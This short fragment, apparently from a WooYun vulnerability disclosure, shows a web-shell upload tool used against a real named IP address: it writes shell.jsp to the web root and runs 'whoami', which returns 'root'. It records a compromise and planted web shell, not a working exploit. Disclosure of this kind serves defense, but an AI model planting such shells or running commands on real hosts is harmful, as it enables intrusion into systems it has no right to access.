 Url: http://211.144.154.230
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
root
www.wooyun.org